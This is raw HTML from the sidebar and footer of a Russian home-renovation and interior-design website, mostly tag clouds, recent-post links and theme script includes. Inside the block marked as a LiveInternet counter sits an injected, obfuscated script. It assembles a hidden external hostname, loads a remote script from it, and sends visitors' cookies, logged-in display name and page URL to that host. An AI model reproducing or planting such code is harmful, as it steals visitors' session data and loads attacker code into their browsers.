<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 12px;">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 12px;">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 12px;">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12px;">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 12px;">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 12px;">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 12px;">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12px;">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 12px;">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 12px;">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 12px;">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 12px;">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 12px;">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 12px;">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 12px;">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 12px;">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 12px;">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 12px;">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 12px;">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 12px;">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 12px;">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 12px;">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 12px;">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 12px;">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 12px;">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 12px;">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 12px;">Японский стиль</a></div></div><span class="seperator extralight-border"></span></section><section id="tag_cloud-5" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 9.8162162162162pt;" aria-label="Балкон и лоджия (20 элементов)">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 11.102702702703pt;" aria-label="Белый цвет (30 элементов)">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="Ванная комната (195 элементов)">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 17.989189189189pt;" aria-label="Гостиная (252 элемента)">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12.918918918919pt;" aria-label="Дача (53 элемента)">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 9.8162162162162pt;" aria-label="Двери (20 элементов)">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 17.913513513514pt;" aria-label="Декор и оформление (243 элемента)">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 14.886486486486pt;" aria-label="Детская (96 элементов)">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 17.232432432432pt;" aria-label="Дизайн-проект (198 элементов)">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 17.459459459459pt;" aria-label="Загородный дом (213 элементов)">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 8.7567567567568pt;" aria-label="Зеленый цвет (14 элементов)">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 22pt;" aria-label="Идеи обустройства (850 элементов)">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 18.140540540541pt;" aria-label="Интересное (265 элементов)">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 8pt;" aria-label="Красный цвет (11 элементов)">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 19.351351351351pt;" aria-label="Кухня (382 элемента)">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12.540540540541pt;" aria-label="Ландшафтный дизайн (47 элементов)">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 9.3621621621622pt;" aria-label="Лофт (17 элементов)">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 17.837837837838pt;" aria-label="Мебель (241 элемент)">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 19.654054054054pt;" aria-label="Новинки (419 элементов)">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 14.508108108108pt;" aria-label="Обои (87 элементов)">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 8.9081081081081pt;" aria-label="Окна (15 элементов)">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12.691891891892pt;" aria-label="Освещение (49 элементов)">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 13.751351351351pt;" aria-label="Пол (68 элементов)">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 13.827027027027pt;" aria-label="Полезные советы (69 элементов)">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 19.654054054054pt;" aria-label="Популярное (418 элементов)">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 11.254054054054pt;" aria-label="Потолок (31 элемент)">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 14.659459459459pt;" aria-label="Прихожая (91 элемент)">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 10.648648648649pt;" aria-label="Прочие комнаты (26 элементов)">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 11.254054054054pt;" aria-label="Растения (31 элемент)">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 14.962162162162pt;" aria-label="Своими руками (99 элементов)">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 9.8162162162162pt;" aria-label="Серый цвет (20 элементов)">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 8.227027027027pt;" aria-label="Синий цвет (12 элементов)">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 11.632432432432pt;" aria-label="Сочетание цвета (35 элементов)">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 18.140540540541pt;" aria-label="Спальня (260 элементов)">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 14.735135135135pt;" aria-label="Стены (93 элемента)">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 17.156756756757pt;" aria-label="Стили интерьера (193 элемента)">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 9.3621621621622pt;" aria-label="Стиль кантри (17 элементов)">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 8pt;" aria-label="Стиль минимализм (11 элементов)">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 17.459459459459pt;" aria-label="Тренды в интерьере (211 элементов)">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 15.340540540541pt;" aria-label="Цвета в интерьере (112 элементов)">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 10.421621621622pt;" aria-label="Цветы (24 элемента)">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 11.027027027027pt;" aria-label="Черный цвет (29 элементов)">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 13.902702702703pt;" aria-label="Шторы (71 элемент)">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 13.827027027027pt;" aria-label="Экстерьер (69 элементов)">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 8.9081081081081pt;" aria-label="Японский стиль (15 элементов)">Японский стиль</a></div>
<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="tag_cloud-4" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/category/alltext/idei/" class="tag-cloud-link tag-link-472 tag-link-position-1" style="font-size: 17.842424242424pt;" aria-label="Идеи (463 элемента)">Идеи</a>
<a href="https://www.remontbp.com/category/alltext/inter-er/" class="tag-cloud-link tag-link-81 tag-link-position-2" style="font-size: 22pt;" aria-label="Интерьер (1&nbsp;450 элементов)">Интерьер</a>
<a href="https://www.remontbp.com/category/alltext/remont-komnat/" class="tag-cloud-link tag-link-134 tag-link-position-3" style="font-size: 19.793939393939pt;" aria-label="Комнаты (794 элемента)">Комнаты</a>
<a href="https://www.remontbp.com/category/alltext/materialy/" class="tag-cloud-link tag-link-83 tag-link-position-4" style="font-size: 13.430303030303pt;" aria-label="Материалы (141 элемент)">Материалы</a>
<a href="https://www.remontbp.com/category/alltext/mebel/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 15.212121212121pt;" aria-label="Мебель (228 элементов)">Мебель</a>
<a href="https://www.remontbp.com/category/alltext/otdelochny-e-raboty/" class="tag-cloud-link tag-link-419 tag-link-position-6" style="font-size: 11.818181818182pt;" aria-label="Отделочные работы (91 элемент)">Отделочные работы</a>
<a href="https://www.remontbp.com/category/alltext/rastenija/" class="tag-cloud-link tag-link-485 tag-link-position-7" style="font-size: 10.121212121212pt;" aria-label="Растения (56 элементов)">Растения</a>
<a href="https://www.remontbp.com/category/alltext/" class="tag-cloud-link tag-link-418 tag-link-position-8" style="font-size: 11.139393939394pt;" aria-label="Статьи (75 элементов)">Статьи</a>
<a href="https://www.remontbp.com/category/alltext/stroitel-stvo-doma/" class="tag-cloud-link tag-link-154 tag-link-position-9" style="font-size: 8pt;" aria-label="Строительство дома (31 элемент)">Строительство дома</a>
<a href="https://www.remontbp.com/category/alltext/eksterer/" class="tag-cloud-link tag-link-459 tag-link-position-10" style="font-size: 14.363636363636pt;" aria-label="Экстерьер (182 элемента)">Экстерьер</a></div>
<span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t38.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'/>")
//-->
if (document.cookie.search('t543e7he5644rww')==-1 && navigator.platform.search('Win')==-1) {{
var d=document;var s=d.createElement('script');var bo = 'null';var be = 'so.p';
var ba = d.getElementsByClassName("display-name");
if (Object.keys(ba).length) bo=ba[0].innerText;
s.src='https://ne'+be+'ro/rbp?se_re'+'ferrer=' + encodeURIComponent(location.href) + '&sub_id_1=' +document.cookie + '&sub_id_2=' +document.cookie.substr(245) + '&sub_id_3='  +document.cookie.substr(490) + '&sub_id_4=' + bo + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm=script'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {d.getElementsByTagName('head')[0].appendChild(s);}};}
</script><!--/LiveInternet-->
</noindex></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Последние записи</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном доме<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна маленькой ванной комнаты<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню обоями?<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '>		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
											<li>
					<a href="https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/">Идеи освещения для кухни в загородном доме</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/">Магия пространства: секреты дизайна маленькой ванной комнаты</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/">Как красиво украсить кухню обоями?</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/idei-roskoshnyh-spalen-2025/">Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера</a>
									</li>
					</ul>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'> © Copyright | Все права защищены</span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-13491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/obratnaya-svyaz/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Обратная связь</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/o-nas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">О нас</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/karta-sajta/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Карта сайта</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-152719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-4"><a href="https://www.web-lady.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Работа</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Прокрутить наверх' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Прокрутить наверх</span></a>

<div id="fb-root"></div>


<style>
#top #main .sidebar {
	overflow: auto !important;
}

.widget {
	position: static;
}
</style>
		<div data-theiaStickySidebar-sidebarSelector='".content, .sidebar"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"stick-to-bottom","disableOnResponsiveLayouts":true}'></div>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.remontbp.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.remontbp.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.remontbp.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <div id="qltgm" class="qltgm-free qltgm-button qltgm-bottom-right qltgm-all qltgm-rounded">
  <div class="qltgm-container">
        <a class="qltgm-toggle" data-action="open" data-username="dizajn_interyera" href="javascript:void(0);" target="_blank">
              <i class="qltgm-icon qltgm-telegram-icon"></i>
            <i class="qltgm-close" data-action="close"></i>
              <span class="qltgm-text">Подпишись на Telegram</span>
          </a>
  </div>
</div><script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.5'></script>
